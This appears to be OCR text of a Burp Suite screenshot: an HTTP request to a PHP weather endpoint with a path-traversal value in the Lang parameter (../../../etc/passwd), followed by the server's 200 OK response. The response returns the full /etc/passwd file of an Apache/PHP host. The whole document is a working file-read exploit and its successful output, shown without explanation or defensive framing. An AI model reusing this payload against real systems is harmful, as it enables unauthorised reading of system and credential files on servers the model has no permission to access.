 Request
Pretty Raw Hex
1 GET /user/weather.php?Lang=../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Aug 2024 07:42:51 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Content-Length: 1693
6 Connection: close
7 Content-Type: text/html; charset=GBK
8
9 {"CreatTime":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\
ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\
nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5:0:sync:\/sbin:\/bin\/sync\nsh
utdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nma
il:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uuc
p:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\ngames:x:12:100:g
ames:\/usr\/games:\/sbin\/nologin\ngopher:x:13:30:gopher:\/var\/gopher:\/sbin\/nologin\
nftp:x:14:50:FTP
User:\/var\/ftp:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ndbus:x:81:8
1:System message bus:\/:\/sbin\/nologin\nvcsa:x:69:69:virtual console memory
owner:\/dev:\/sbin\/nologin\nrpc:x:32:32:Rpcbind
Daemon:\/var\/lib\/rpcbind:\/sbin\/nologin\nabrt:x:173:173::\/etc\/abrt:\/sbin\/nologi
n\napache:x:48:48:Apache:\/var\/www:\/sbin\/nologin\nsaslauth:x:499:76:Saslauthd
user:\/var\/empty\/saslauth:\/sbin\/nologin\nmailnull:x:47:47::\/var\/spool\/mqueue:\/
sbin\/nologin\nsmmsp:x:51:51::\/var\/spool\/mqueue:\/sbin\/nologin\nhaldaemon:x:68:68:
HAL
daemon:\/:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nrpcuser:x:29:29:RP
C Service User:\/var\/lib\/nfs:\/sbin\/nologin\nnfsnobody:x:65534:65534:Anonymous NFS
User:\/var\/lib\/nfs:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\npostfix:x:89:89::\/var\/spool\/postfix:\/sbin\
/nologin\nmysql:x:27:27:MySQL
Server:\/var\/lib\/mysql:\/bin\/bash\ntcpdump:x:72:72::\/:\/sbin\/nologin\neflow:x:500
:500:eflow:\/usr\/eflow:\/bin\/tcsh","CityCode":null,"Default":"","Num":-1}